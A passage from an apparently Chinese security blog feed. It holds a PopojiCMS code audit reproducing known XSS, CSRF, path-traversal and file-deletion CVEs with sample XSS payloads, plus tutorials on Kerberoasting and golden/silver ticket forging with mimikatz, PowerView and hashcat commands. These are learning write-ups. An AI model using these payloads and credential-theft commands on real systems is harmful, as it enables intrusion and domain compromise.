#21</a>。是我们的源码已经做了修复吗，我找到admin_post.php的历史commit，发现这里从最早的commit就有转义的，所以我不知道是什么原因，难道这里他成功骗了一个CVE？又或者是我太菜了，不知道绕过？</p><h4 id="另一个XSS"><a href="#另一个XSS" class="headerlink" title="另一个XSS"></a>另一个XSS</h4><p>CNNVD-202108-2367</p><p>在Menu Manager处，可以修改组件的名字，在这里存在一个存储型XSS</p><p><img src="https://chenlvtang.top/pics/202203022059104.png" alt="image-20220302205932011"></p><p>成功弹窗，查看源码(po-content\component\menumanager\admin_menumanager.php)：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function savemenu()&#123;    if (!$this-&gt;auth($_SESSION[&#39;leveluser&#39;], &#39;menumanager&#39;, &#39;create&#39;)) &#123;        echo $this-&gt;pohtml-&gt;error();        exit;    &#125;    include_once &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;component&#x2F;menumanager&#x2F;modules&#x2F;menu.php&#39;;    $instance &#x3D; new Menu;    $instance-&gt;save();&#125;</code></pre><p>实例化一个Menu类，然后调用其save方法，继续跟进:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function save()&#123;    if (isset($_POST[&#39;title&#39;])) &#123;        $data &#x3D; array(            MENU_TITLE &#x3D;&gt; trim($_POST[&#39;title&#39;]),            MENU_ID &#x3D;&gt; $_POST[&#39;menu_id&#39;],            MENU_URL &#x3D;&gt; $_POST[&#39;url&#39;],            MENU_CLASS &#x3D;&gt; $_POST[&#39;class&#39;],            MENU_ACTIVE &#x3D;&gt; $_POST[&#39;active&#39;],            MENU_TARGET &#x3D;&gt; $_POST[&#39;target&#39;]        );        if (!empty($data[MENU_TITLE])) &#123;$query &#x3D; $this-&gt;podb-&gt;update(MENU_TABLE)-&gt;set($data)-&gt;where(MENU_ID, $data[MENU_ID]);        &#125;&#x2F;&#x2F;省略了不相关代码    &#125;&#125;</code></pre><p>没有任何防护。其实这里url处也可以XSS:</p><img src="https://chenlvtang.top/pics/202203022125463.png" alt="image-20220302212414323" style="zoom:50%;" /><p>经测试，也是可以成功的。如果这里ID用的不是PDO方式的SQL查询，明显也可以堆叠注入，还不太熟悉PDO，大概率这里是不行了。</p><h4 id="X不进去，不代表没有漏洞"><a href="#X不进去，不代表没有漏洞" class="headerlink" title="X不进去，不代表没有漏洞"></a>X不进去，不代表没有漏洞</h4><p>CNNVD-202108-690</p><p>这里的XSS出现在User更新处（<a href="https://github.com/PopojiCMS/PopojiCMS/issues/24">Storage XSS in Tambah Pengguna · Issue #24</a>）：</p><p><img src="https://chenlvtang.top/pics/202203022254959.png" alt="image-20220302225410782"></p><p>这里黑盒测试，使用<code>&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;@test.com&quot;</code>就可以直接闭合input标签测出XSS。但在我白盒审计此处的时候，遇到了一点有趣的事情。首先先看代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$this-&gt;poval-&gt;validation_rules(array(    &#39;nama_lengkap&#39; &#x3D;&gt; &#39;required|max_len,255|min_len,3&#39;,    &#39;email&#39; &#x3D;&gt; &#39;required|valid_email&#39;,    &#39;no_telp&#39; &#x3D;&gt; &#39;required&#39;));$this-&gt;poval-&gt;filter_rules(array(    &#39;nama_lengkap&#39; &#x3D;&gt; &#39;trim|sanitize_string&#39;,    &#39;email&#39; &#x3D;&gt; &#39;trim|sanitize_email&#39;,    &#39;no_telp&#39; &#x3D;&gt; &#39;trim&#39;));$validated_data &#x3D; $this-&gt;poval-&gt;run(array_merge($_POST, $_FILES));if ($validated_data &#x3D;&#x3D;&#x3D; false) &#123;    $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;user_message_5&#39;], &#39;admin.php?mod&#x3D;user&amp;act&#x3D;edit&amp;id&#x3D;&#39;.$this-&gt;postring-&gt;valid($_POST[&#39;id&#39;], &#39;xss&#39;));&#125; else &#123;    $data &#x3D; array(        &#39;nama_lengkap&#39; &#x3D;&gt; $_POST[&#39;nama_lengkap&#39;],        &#39;email&#39; &#x3D;&gt; $_POST[&#39;email&#39;],        &#39;no_telp&#39; &#x3D;&gt; $_POST[&#39;no_telp&#39;],        &#39;bio&#39; &#x3D;&gt; htmlspecialchars($_POST[&#39;bio&#39;], ENT_QUOTES),        &#39;locktype&#39; &#x3D;&gt; $this-&gt;postring-&gt;valid($_POST[&#39;locktype&#39;], &#39;xss&#39;)    );&#125;</code></pre><p>这里前一段代码会进行一个规则的检查，这也是我们的payload要有<code>@test.com</code>的原因（这里的sanitize，消毒，好像也并没有发挥什么用处……）。不过，重点是$_POST[‘no_telp’]，我们的电话号码。从代码上可以看出，只进行了去空和必需的操作与规定，所以实际上，如果从白盒上审计，最先注意到的点，应该是这处。</p><p>看起来好像可以随便X？但是当我使用类似的payload：<code>&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;</code>，却发现无论如何，都不能成功插入……调试了半天后，我发现问题是出在SQL的执行上，每次都会执行失败。一番尝试与思考后，我突然想到，SQL执行失败是不是因为表中对数据格式和长度有所要求？使用<code>describe users</code>查看表结构如下:</p><p><img src="https://chenlvtang.top/pics/202203022307629.png" alt="image-20220302230659523"></p><p>果然是！！！</p><p><img src="https://chenlvtang.top/pics/202203022308352.png" alt="image-20220302230808080"></p><p>很明显是payload的长度过长了，从而导致SQL执行失败。好在这里是input标签的value，我们可以使用<code>&quot; onfocus=alert(1);&gt;</code>来XSS，并且长度正好是20。把上面的payload，填入Phone Number栏，最后果然成功XSS。😋 </p><p>所以，这个故事告诉我们，有时候X不进去，并不代表没有漏洞，而是存在其他的一些限制，多尝试，多测试，才能确保不略过。</p><h3 id="PopojiCMS-跨站请求伪造漏洞"><a href="#PopojiCMS-跨站请求伪造漏洞" class="headerlink" title="PopojiCMS 跨站请求伪造漏洞"></a>PopojiCMS 跨站请求伪造漏洞</h3><h4 id="复现失败"><a href="#复现失败" class="headerlink" title="复现失败"></a>复现失败</h4><p>CNNVD-201903-028</p><p>这个漏洞出在用户的添加上。其实查看源码，就会发现，几乎所有的操作都没有进行CSRF的防御。但是这里为什么复现失败了呢？一开始我也很不理解，后来调试了半天发现问题依然是出在数据库上。</p><p>源码如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$data &#x3D; array(    &#39;id_user&#39; &#x3D;&gt; $last_user[&#39;id_user&#39;]+1,    &#39;username&#39; &#x3D;&gt; $_POST[&#39;username&#39;],    &#39;password&#39; &#x3D;&gt; md5($_POST[&#39;password&#39;]),    &#39;nama_lengkap&#39; &#x3D;&gt; $_POST[&#39;nama_lengkap&#39;],    &#39;email&#39; &#x3D;&gt; $_POST[&#39;email&#39;],    &#39;no_telp&#39; &#x3D;&gt; $_POST[&#39;no_telp&#39;],    &#39;level&#39; &#x3D;&gt; $_POST[&#39;level&#39;],    &#39;tgl_daftar&#39; &#x3D;&gt; date(&#39;Ymd&#39;),    &#39;id_session&#39; &#x3D;&gt; md5($_POST[&#39;password&#39;]));$query &#x3D; $this-&gt;podb-&gt;insertInto(&#39;users&#39;)-&gt;values($data);$query-&gt;execute();</code></pre><p>但是当我们手动构造Insert语句时，却会有如下的错误：</p><p><img src="https://chenlvtang.top/pics/202203042310197.png" alt="image-20220304231031147"></p><p>我们少传了bio字段，而bio字段没有默认值，并且他是text类型，意味着他也不能有默认值。或许这个bio字段是后来作者加入的，不过我也没有什么兴趣去看历史记录了。</p><p>由于这里大部分（可能是全部）操作都没有进行CSRF的防御，所以不打算复现此CMS别的CSRF漏洞了。</p><h3 id="PopojiCMS-路径遍历漏洞"><a href="#PopojiCMS-路径遍历漏洞" class="headerlink" title="PopojiCMS 路径遍历漏洞"></a>PopojiCMS 路径遍历漏洞</h3><h3 id="任意文件删除"><a href="#任意文件删除" class="headerlink" title="任意文件删除"></a>任意文件删除</h3><p>CNNVD-201811-068</p><p>Library下可以进行删除操作：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function delete()&#123;    if (!$this-&gt;auth($_SESSION[&#39;leveluser&#39;], &#39;library&#39;, &#39;delete&#39;)) &#123;        echo $this-&gt;pohtml-&gt;error();        exit;    &#125;    if (!empty($_POST)) &#123;        if ($this-&gt;postring-&gt;isImage(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;thumbs&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;thumbs&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;medium&#x2F;medium_&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;medium&#x2F;medium_&#39;.$_POST[&#39;id&#39;]);            &#125;            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;        &#125; else &#123;&#x2F;&#x2F;不是图片            if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;])) &#123;                unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$_POST[&#39;id&#39;]);            &#125;        &#125;        $this-&gt;poflash-&gt;success($GLOBALS[&#39;_&#39;][&#39;library_message_2&#39;], &#39;admin.php?mod&#x3D;library&#39;);    &#125;&#125;</code></pre><p>对$_POST[‘id’]没有作任何过滤，并且在逻辑上，当不是图片时且存在时也会去删除, 所以我们可以利用<code>../</code>进行目录穿越，并删除任意文件。</p><h3 id="任意文件读取"><a href="#任意文件读取" class="headerlink" title="任意文件读取"></a>任意文件读取</h3><p>CNNVD-202108-2368</p><p>Themes中可以进行修改操作，但是对id却只进行XSS的验证：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;))) &#123;    $fh &#x3D; fopen(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;), &quot;r&quot;) or die(&quot;Could not open file!&quot;);    $data &#x3D; fread($fh, filesize(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;themes&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;folder&#39;], &#39;xss&#39;).&#39;&#x2F;&#39;.$this-&gt;postring-&gt;valid($_GET[&#39;id&#39;], &#39;xss&#39;))) or die(&quot;Could not read file!&quot;);    $data &#x3D; str_replace(&quot;textarea&quot;, &quot;textareapopojicms&quot;, $data);    fclose($fh);&#125;</code></pre><p>这里同样可以通过<code>../</code>进行目录穿越，进行任意文件读取。</p><h3 id="PopojiCMS-后台GetShell"><a href="#PopojiCMS-后台GetShell" class="headerlink" title="PopojiCMS 后台GetShell"></a>PopojiCMS 后台GetShell</h3><p>CNNVD-201811-066</p><h3 id="算漏洞吗？"><a href="#算漏洞吗？" class="headerlink" title="算漏洞吗？"></a>算漏洞吗？</h3><p>这个漏洞是通过上传含有shell的压缩包，后端会帮我们解压，导致可以上传shell文件。但有的师傅也认为这是后来正常的功能，不能算作漏洞，看个人吧。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if (in_array($exp[1], array(&#39;zip&#39;))) &#123;    move_uploaded_file($_FILES[&#39;fupload&#39;][&#39;tmp_name&#39;], &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);    if (file_exists(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;&#39;.$folderinstall.&#39;&#x2F;&#39;.strtolower($this-&gt;postring-&gt;valid($_POST[&#39;component&#39;], &#39;xss&#39;)))) &#123;        unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);        $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;component_message_3&#39;], &#39;admin.php?mod&#x3D;component&#39;);    &#125; else &#123;        $archive &#x3D; new PoPclZip(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);        if ($archive-&gt;extract(PCLZIP_OPT_PATH, &#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;&#39;.$folderinstall.&#39;&#x2F;&#39;.strtolower($this-&gt;postring-&gt;valid($_POST[&#39;component&#39;], &#39;xss&#39;))) &#x3D;&#x3D; 0) &#123;            unlink(&#39;..&#x2F;&#39;.DIR_CON.&#39;&#x2F;uploads&#x2F;&#39;.$componentName);            $this-&gt;poflash-&gt;error($GLOBALS[&#39;_&#39;][&#39;component_message_3&#39;], &#39;admin.php?mod&#x3D;component&#39;);        &#125;</code></pre><p>会把zip解压到<code>po-content\component(widget)\xxx</code>目录下</p><p><img src="https://chenlvtang.top/pics/202203050014937.png" alt="image-20220305001339148"></p>]]></content>
      
      
      
        <tags>
            
            <tag> 代码审计 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之SPN扫描与Kerberoasting</title>
      <link href="/2022/02/21/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8BSPN%E6%89%AB%E6%8F%8F/"/>
      <url>/2022/02/21/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8BSPN%E6%89%AB%E6%8F%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>虽然之前的票据传递还有一些问题没有解决，但囿于目前对于内网渗透还没有形成一个整体的认知，所以对于那些问题就先放一放，先继续学习其他的相关知识。本文将学习SPN的基本概念，并学习利用SPN进行扫描，来实现在内网中以较小动静进行信息收集并为之后的Kerberoasting（注意这个单词和Kerberos的区别）作准备。</p><span id="more"></span><h2 id="0x01-SPN"><a href="#0x01-SPN" class="headerlink" title="0x01 SPN"></a>0x01 SPN</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>SPN，全名为：Service Principal Names，即“服务主体名称”。它是域中服务的唯一标识，每个Kerberos服务都必须要有一个SPN，服务在加入域时，会自动注册一个SPN。 如果未进行 SPN 注册或注册失败（名称不唯一），则 Windows 安全层无法确定与 SPN 关联的帐户，因而无法使用 Kerberos 身份验证。</p><h3 id="格式"><a href="#格式" class="headerlink" title="格式"></a>格式</h3><p>SPN的格式为：<code>&lt;service class&gt;/&lt;host&gt;:&lt;port&gt;/&lt;service name&gt;</code>，其中service class和host为必需参数。</p><ul><li>service class为服务类型名称，你可以使用除“&#x2F;”之外的任何名称（因为SPN使用它作为分隔符），只需要保证它是唯一的名称，但是一般建议使用通用名称，如“www”，“ldap”等</li><li>host为运行服务的主机名，可以使用DNS名（如：os.hacker.com）或NetBIOS名（如：os），但要注意的是因为NetBIOS名可能会在林中不唯一，会导致SPN注册失败。</li><li>host为可选参数，同一服务在同一host上运行时，使用此来加以区别。服务仅使用默认端口时（如80），可以省略。</li><li>service name为服务实例名称，不太重要，微软有个这样的例子:MyDBService&#x2F;host1&#x2F;CN&#x3D;hrdb,OU&#x3D;mktg,DC&#x3D;example,DC&#x3D;com</li></ul><p>一个SPN命名实例：<code>MySQLSvc/os.hacker.com:3306</code> 或 <code>MySQLSvc/hacker</code>等。</p><h3 id="手动注册SPN"><a href="#手动注册SPN" class="headerlink" title="手动注册SPN"></a>手动注册SPN</h3><p>1.使用Windows内置的Setspn工具可以读取、修改和删除SPN目录属性。</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">setspn -A(-s) MSSQLSvc&#x2F;myhost.redmond.microsoft.com:1433 redmond\accountname</code></pre><p>注：这里有的微软文档使用的是-A参数，而setspn文档中又使用的是-s参数，并且无-A参数，但两者似乎都可以。另外参数似乎大小写不敏感。</p><p>最后面接的是对应的账户名，此处使用的是域下账户格式，其支持的用户与对应格式如下：</p><ul><li>username@domain 或 domain\username（适用于域用户帐户）</li><li>machine$@domain 或 host\FQDN（适用于计算机域帐户，如 Local System 或 NETWORK SERVICES）。</li></ul><h3 id="SPN查询"><a href="#SPN查询" class="headerlink" title="SPN查询"></a>SPN查询</h3><p>借助setspn我们可以查询对应的SPN，并会返回对应的账户：</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">setspn -T os.hacker.com  -Q *&#x2F;* | findstr &quot;MSSQLSvc&quot;setspn -q *&#x2F;*</code></pre><p>-T 指定了目标域，-Q指定对应服务，*&#x2F;*表示所有服务。</p><p>扫描结果实际上是使用了ldap中的记录，当不存在ldap服务时，就会报错：</p><p><img src="https://chenlvtang.top/pics/202202232135862.png" alt="image-20220223213547198"></p><p>正确查询结果如下（因为还未搭建环境，所以借用Y4er师傅的图片）：</p><p><img src="https://chenlvtang.top/pics/202202232138916.png" alt="image-20220223213836779"></p><p>其中CN&#x3D;Users的为域用户账号，CN&#x3D;Computers的为计算机域帐户（不可远程连接）。</p><h2 id="0x02-SPN扫描"><a href="#0x02-SPN扫描" class="headerlink" title="0x02 SPN扫描"></a>0x02 SPN扫描</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>SPN扫描，即利用SPN查询，来收集内网中所运行的服务。这种扫描相对于端口扫描来说，动静更小（对域控制器发起LDAP查询，这是正常kerberos票据行为的一部分，因此查询SPN的操作很难被检测）,且避免了端口扫描的盲目性。</p><h3 id="其他工具"><a href="#其他工具" class="headerlink" title="其他工具"></a>其他工具</h3><p>除了上文Windows内置的setspn.exe外，还可以使用如下的工具或脚本（未全部列出）：</p><ol><li><p>使用kerberoast项目中的GetUserSPNs.vbs（或ps版本），需要自己下载：<a href="https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.vbs">kerberoast&#x2F;GetUserSPNs.vbs</a></p><pre class="line-numbers language-none"><code class="language-none">cscript.exe GetUserSPNs.vbs</code></pre></li><li><p>PowerView, <a href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1">PowerSploit&#x2F;PowerView.ps1</a></p><pre class="line-numbers language-none"><code class="language-none">Import-Module .\PowerView.ps1Get-NetUser -SPN</code></pre></li></ol><h2 id="0x03-Kerberoasting攻击"><a href="#0x03-Kerberoasting攻击" class="headerlink" title="0x03 Kerberoasting攻击"></a>0x03 Kerberoasting攻击</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>Kerberoasting 攻击是 Tim Medin 在 DerbyCon 2014 上发布的一种域口令攻击方法，Tim Medin 同时发布了配套的攻击工具 kerberoast。此后，不少研究人员对 Kerberoasting 进行了改进和扩展，在 GitHub 上开发发布了大量工具，使得 Kerberoasting 逐渐发展成为域攻击的常用方法之一。</p><p>通俗来说，就是针对Kerberos认证中的哈希密码进行爆破，进而对DC进行攻击的一种方法。</p><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>在Kerberos认证中，我们知道最后会返回一个使用Service的NTML-Hash加密的ST。而域中所有主机都能通过查询SPN获取到服务对应的账户，且任何已经认证的用户都可以请求ST。</p><p>所以这就给了我们一个通过SPN寻找账户并请求访问获得对应ST的机会，这有什么用呢？</p><p>ST是由Service HASH加密而成，所以我们可以对其进行爆破，这样就能获得其明文密码。(首先应该是要爆破出加密的密钥，然后又要爆破密钥出明文，关于其中的过程，以后我再来分析，密码学基础有点差……)</p><h3 id="利用"><a href="#利用" class="headerlink" title="利用"></a>利用</h3><p>1.寻找有价值的SPN服务。什么是有价值呢？<strong>可以远程连接，高权限</strong>，因为计算机域帐户不可以远程连接，所以我们目标一般都是域用户。</p><ul><li>工具有很多种，直接谷歌搜索就能找到对应工具了，这里使用上文SPN扫描中的工具即可。</li></ul><p>2.请求TGS</p><ul><li><p>请求某个服务的TGS (powershell)</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">$SPNName &#x3D; &#39;MSSQLSvc&#x2F;DM.test.local&#39;Add-Type -AssemblyNAme System.IdentityModelNew-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $SPNName</code></pre></li></ul><p>3.导出票据，并爆破明文</p><p>方法一：</p><ul><li><p>使用mimikatz导出</p><pre class="line-numbers language-c++" data-language="c++"><code class="language-c++">kerberos::list &#x2F;export</code></pre></li><li><p>使用kerberoast工具中的脚本爆破</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">.&#x2F;tgsrepcrack.py wordlist.txt test.kirbi</code></pre></li></ul><p>方法二：</p><ul><li><p>使用Empire中的Invoke-Kerberoast.ps1(<a href="https://github.com/EmpireProject/Empire/blob/6ee7e036607a62b0192daed46d3711afc65c3921/data/module_source/credentials/Invoke-Kerberoast.ps1">Empire&#x2F;Invoke-Kerberoast.ps1</a>)，导出为hashcat格式</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">import-module .\Invoke-Kerberoast.ps1Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | fl</code></pre><p>只要显示hash的话，使用：</p><pre class="line-numbers language-powershell" data-language="powershell"><code class="language-powershell">Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | Select hash | ConvertTo-CSV -NoTypeInformation</code></pre></li><li><p>将hash保存为hash.txt，然后使用hashcat(一般kali中有)来破解</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">hashcat64 -m 13100 hash.txt pass.txt</code></pre></li></ul><p>（还有其他很多类似的工具,如 Rubeus）</p><h2 id="0x0-参考"><a href="#0x0-参考" class="headerlink" title="0x0 参考"></a>0x0 参考</h2><hr><p><a href="https://docs.microsoft.com/zh-cn/sql/database-engine/configure-windows/register-a-service-principal-name-for-kerberos-connections?view=sql-server-ver15#spn-formats">为 Kerberos 连接注册服务主体名称 - SQL Server | Microsoft Docs</a></p><p><a href="https://docs.microsoft.com/en-us/windows/win32/ad/name-formats-for-unique-spns">Name Formats for Unique SPNs - Win32 apps | Microsoft Docs</a></p><p><a href="https://rcoil.me/2019/06/%E3%80%90%E5%9F%9F%E6%B8%97%E9%80%8F%E3%80%91SPN%20%E6%89%AB%E6%8F%8F%E5%88%A9%E7%94%A8%2F">【域渗透】SPN 扫描利用 | RcoIl的窝</a></p><p><a href="https://y4er.com/post/kerberos-kerberoasting-spn/">Kerberos协议之Kerberoasting和SPN - Y4er的博客</a></p><p><a href="https://zeo.cool/2020/05/27/%E5%86%85%E7%BD%91%E5%AE%89%E5%85%A8!Kerberoasting%E6%94%BB%E5%87%BB%E5%92%8CSPN%E6%9C%8D%E5%8A%A1/">内网安全:Kerberoasting攻击和SPN服务 (zeo.cool)</a></p><p><a href="https://3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberoasting">域渗透——Kerberoasting (3gstudent.github.io)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透入门之票据传递</title>
      <link href="/2022/02/18/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E7%A5%A8%E6%8D%AE%E4%BC%A0%E9%80%92/"/>
      <url>/2022/02/18/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E7%A5%A8%E6%8D%AE%E4%BC%A0%E9%80%92/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><p>在前文<a href="https://chenlvtang.top/2022/02/10/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%85%A5%E9%97%A8%E4%B9%8B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/">内网渗透入门之基础知识</a>中，我们已经详细接触了Kerberos协议的相关知识以及认证过程，本文基于之前的学习，来学习一下与之有关的“票据传递攻击”。这种攻击一般用来内网渗透中的横向移动，其分为：</p><ul><li>黄金票据</li><li>白银票据</li></ul><span id="more"></span><h2 id="0x01-黄金票据"><a href="#0x01-黄金票据" class="headerlink" title="0x01 黄金票据"></a>0x01 黄金票据</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Golden Ticket，黄金票据。是指通过伪造TGT，来进行下一步的Kerberos认证，从而获取到访问服务器的ST。其原理是，AS应答Client时，会返回如下的信息：</p><ul><li>TGT（在KDC中使用krbtgt的NTML HASH加密而成的），其中包含Client&#x2F;TGS SessionKey等信息</li><li>使用KDC生成的Client密钥加密KDC生成的Client&#x2F;TGS SessionKey</li></ul><p>另外TGS对用户的认证过程中，只要能够成功解密TGT就会认为用户是可信的，而这就意味着，一旦我们获取到krbtgt中的hash值时（拿下了域控），就能够伪造TGT票据和Client&#x2F;TGS SessionKey。只要有了高权限的TGT，那么就可以发送给TGS换取任意服务的ST。可以说有了金票就有了域内的最高权限。</p><h3 id="制作条件"><a href="#制作条件" class="headerlink" title="制作条件"></a>制作条件</h3><p>制作金票的条件：</p><p>1、域名称 </p><p>2、域的SID（Object Security ID）值 </p><p>3、域的KRBTGT账户密码HASH（可以是aes256_hmac或者是ntml hash）</p><p>4、伪造用户名，可以是任意的</p><h3 id="mimikatz"><a href="#mimikatz" class="headerlink" title="mimikatz"></a>mimikatz</h3><p>mimikatz由法国人Benjamin Delpy（ 推特账号为@gentilkiwi，中文为@猕猴桃）开发，借此来验证微软认证协议的脆弱性，其原理为从lsass.exe （Windows会把密码存入其中）进程中获取当前登录系统用户名的密码或其他的一些凭证信息。</p><p>我们可以借助mimikatz收集Hash，最后伪造出黄金票据。</p><p>1.域名称</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">net view &#x2F;domain</code></pre><p>图以后补上</p><p>2.NTML HASH以及SID</p><pre class="line-numbers language-none"><code class="language-none">mimikatz# &quot;lsadump::dcsync &#x2F;domain:域名称.com &#x2F;user:krbtgt&quot;</code></pre><p>图以后补上</p><p>注意，任意一个域用户的SID号是由域的ID+用户的ID号共同组成：</p><p>如：S-1-5-21-3698344474-843673033-3679835876-500</p><p>但是我们这里只需要域的SID，所以要去掉最后一段数字</p><p>3.生成黄金票据</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# &quot;kerberos::golden &#x2F;domain:test666.com &#x2F;sid:S-1-5-21-1497092113-2272191533-193330055 &#x2F;krbtgt:cac9c793eb3ba2c6abbcc9c14f18a41f &#x2F;user:任意用户名 &#x2F;ticket:golden.kirbi&quot;</code></pre><p>4.清空Client上的票据</p><p>清空一般是为了防止干扰</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::purge</code></pre><p>5.ptt, pass the tickct，进行票据传递</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::ppt .&#x2F;golden.kiribi</code></pre><p>6.查看票据</p><pre class="line-numbers language-cmd" data-language="cmd"><code class="language-cmd">mimikatz# kerberos::list</code></pre><h3 id="特点"><a href="#特点" class="headerlink" title="特点"></a>特点</h3><p>1.需要与DC通信（需要与DC上的TGS的交互）</p><p>2.需要krbtgt的Hash</p><h2 id="0x02-白银票据"><a href="#0x02-白银票据" class="headerlink" title="0x02 白银票据"></a>0x02 白银票据</h2><hr><h3 id="简单介绍-1"><a href="#简单介绍-1" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Silver Tickets，白银票据。是通过伪造ST获得权限，但因为所访问的对象在TGT中通过SID指定了，所以通过白银票据只能访问特定的服务。其原理是，在TGS应答Client，会发送以下信息：</p><ul><li>ST（在TGS使用Server的Hash加密而成的），其中包含Client&#x2F;Server SessionKey等信息</li><li>使用Client&#x2F;TGS SessionKey加密的Client&#x2F;Server SessionKey</li></ul><p>而这就意味着，只要我们获得了对应Server的Hash，则可以伪造出自己的ST，从而访问特定服务（之所以是特定，是因为pac只能KDC制作和查看,我们无法伪造pac，所以只能访问不验证pac的服务，如cifs）。</p><h3 id="制作条件-1"><a href="#制作条件-1" class="headerlink" title="制作条件"></a>制作条件</h3><ul><li>&#x2F;domain：当前域名称</li><li>&#x2F;sid：SID值</li><li>&#x2F;target：目标主机</li><li>&#x2F;service：服务名称，如cifs</li><li>&#x2F;rc4：目标主机的HASH值</li><li>&#x2F;user：任意的用户名</li><li>&#x2F;ptt：表示的是Pass TheTicket攻击，是把生成的票据导入内存</li></ul><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">kerberos::golden &#x2F;domain:0day.org &#x2F;sid:S-1-5-21-1812960810-2335050734-3517558805 &#x2F;target:OWA2010SP3.0day.org &#x2F;service:cifs &#x2F;rc4:125445ed1d553393cce9585e64e3fa07 &#x2F;user:xxx &#x2F;ptt</code></pre><h3 id="特点-1"><a href="#特点-1" class="headerlink" title="特点"></a>特点</h3><ul><li>白银票据不经过域控</li><li>只能访问不验证pac的服务</li></ul><h2 id="0x03-增强版黄金票据"><a 